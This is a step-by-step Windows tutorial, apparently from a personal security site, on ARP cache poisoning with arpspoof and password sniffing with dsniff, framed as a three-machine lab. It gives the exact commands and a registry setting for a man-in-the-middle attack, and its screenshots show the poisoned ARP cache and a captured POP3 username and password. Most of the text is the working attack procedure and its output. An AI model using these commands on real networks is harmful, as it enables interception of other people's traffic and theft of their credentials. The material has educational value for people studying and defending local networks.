# ARP Spoofing and DSniff A Tutorial

(Windows)



Questions? <u>muts@mutsonline.com</u> http://mutsonline.com

### **ARP Spoofing and DSniff – On Windows**

#### **READ THIS FIRST!**

- For this experiment you will be using 3 computers Victim, Attacker and Target.
- Tools can be downloaded from the Downloads Section.
- Make sure to install WinPCap 2.3 on the attacking computer (Don't forget to reboot)
- Extract all related files (dsniff.exe, arpspoof.exe, mailsnarf.exe etc) to c:\hack, or any other directory you wish.
  - 1. Open a command prompt (attacking computer) in c:\hack and give the command:

#### dsniff –D

This should show you a list of adapters available on your machine.

2. Start sniffing for clear-test passwords:

#### *dsniff* -*n* –*i* <*interface number*>

 Perform FTP / POP3 / HTTP / IMAP authentication while dsniff is running and \*wait\* for dsniff to capture the passwords. (Wait for a minute or two before giving up).



# Now that you have seen how Dsniff works, let's go on to the second stage of the attack – ARP SPOOFING.

Suppose you wanted to sniff a remote computer for passwords (on the local LAN). Using tools such as ARPSpoof, you can spoof your attacking computer IP address to be a "default gateway" or a "man in the middle" attack. For such attacks, IP routing must be enabled on your computer to enable proper communication between computers.

#### **IP** Forwarding

Don't forget to enable IP forwarding on your attacking host so that the traffic goes through your host. Otherwise victim will loose connectivity.

#### On windows XP / 2K:

To enable TCP/IP forwarding, follow these steps (Q315236):

- 1. Start Registry Editor (Regedit.exe).
- 2. In Registry Editor, locate the following registry key:

#### HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\ Services\Tcpip\Parameters

3. Set the following registry value:

Value Name: IPEnableRouter Value type: REG\_DWORD Value Data: 1

A value of **1** enables TCP/IP forwarding for all network connections that are installed and used by this computer.

4. Quit Registry Editor.

After IP Forwarding is enabled, we can begin the attack. Do **not** forget to install WinPcap 2.3 or else this will not work.

- 1. Ping the victim and the gateway in order to populate your ARP Cache.
- 2. To poison the victim's ARP Cache with our MAC address:

#### c:\hack> arpspoof -t <victim address> <gateway address>

3. In a separate prompt we poison the gateway's address:

#### c:\hack> arpspoof -t <gateway address> <victim address>

4. Now watch all the traffic between the victim host and the outside network going through your machine via netcap, dsniff, mailsnarf, urlsnarf, or a graphical Network Analyzer.

#### c:\hack> dsniff -n -i 1

All passwords being transmitted from the host to the gateway (and on to the internet) will pass via your Linux machine, and can be sniffed.

#### The following diagrams are for your assistance:

#### BEFORE



#### AFTER



# **BEFORE ATTACK**

#### **DEFAULT GATEWAY**





Ethernet

**ARP Cache Contains:** 

| 192.168.1.9   | CC:CC:CC:CC |
|---------------|-------------|
| 192.168.1.234 | BB:BB:BB:BB |





#### ARP Cache Contains:

| 192.168.1.138 | AA:AA:AA:AA |
|---------------|-------------|
| 192.168.1.9   | CC:CC:CC:CC |

## **AFTER ATTACK**



#### **Screen Shots**

1. Attacked System (NT) before and after ARPSpoof.

| C:\WINNT\System32\cm                                                       | d.exe                                                                             |                            |        |
|----------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------|--------|
| C:\}arp -a                                                                 |                                                                                   |                            |        |
| Interface: 192.168.1<br>Internet Address<br>192.168.1.109<br>192.168.1.138 | .234 on Interface 2<br>Physical Address<br>00-20-ed-50-8b-3a<br>00-90-d0-23-d4-e6 | Type<br>dynamic<br>dynamic | Before |
| C:\}arp -a                                                                 |                                                                                   |                            |        |
| Interface: 192.168.1<br>Internet Address<br>192.168.1.109<br>192.168.1.138 | .234 on Interface 2<br>Physical Address<br>00-20-ed-50-8b-3a<br>00-20-ed-50-8b-3a | Type<br>dynamic<br>dynamic | After  |
| C:\>                                                                       |                                                                                   |                            |        |

Notice that the ARP cache on the attacked machine now point to the attacking machine!

#### 2. This is what it should look like on the Attacking machine:

| 🛤 C:\WINDOWS\System32\cmd.exe                                                                | - 🗆 X               |
|----------------------------------------------------------------------------------------------|---------------------|
| Restoring true MAC                                                                           |                     |
| 61:71:40:00:dc:fc d0:fc:12:00:01:00 0806 42: arp reply 192.168.1.234 is-at (                 | 51:71               |
| 61:71:40:00:dc:fc d0:fc:12:00:01:00 0806 42: arp reply 192.168.1.234 is-at (                 | 51:71               |
| 61:71:40:00:dc:fc d0:fc:12:00:01:00 0806 42: arp reply 192.168.1.234 is-at (<br>:40:00:dc:fc | 51:71               |
| C:\hack>arpspoof -t 192.168.1.138 192.168.1.234                                              | -                   |
| C:\WINDOWS\System32\cmd.exe                                                                  | - 🗆 ×               |
| Restoring true MAC                                                                           |                     |
| 61:71:40:00:dc:fc d0:fc:12:00:01:00 0806 42: arp reply 192.168.1.138 is-at (                 | 61:71 <mark></mark> |
| 61:71:40:00:dc:fc d0:fc:12:00:01:00 0806 42: arp reply 192.168.1.138 is-at (                 | 61:71               |
| 61:71:40:00:dc:fc d0:fc:12:00:01:00 0806 42: arp reply 192.168.1.138 is-at<br>:40:00:dc:fc   | 61:71               |
| C:\hack>arpspoof -t 192.168.1.234 192.168.1.138                                              | -                   |
| C:\WINDOWS\System32\cmd.exe - dsniff -i 1                                                    | - 🗆 ×               |
| C:\hack>dsniff -i 1                                                                          |                     |
| <br>12/08/02 20:41:57 NT -> izmr4.inter.net.il (pop)<br>USER muts<br>PASS password           |                     |
|                                                                                              |                     |

One console attacking the Victim, one console attacking the gateway, and one console sniffing.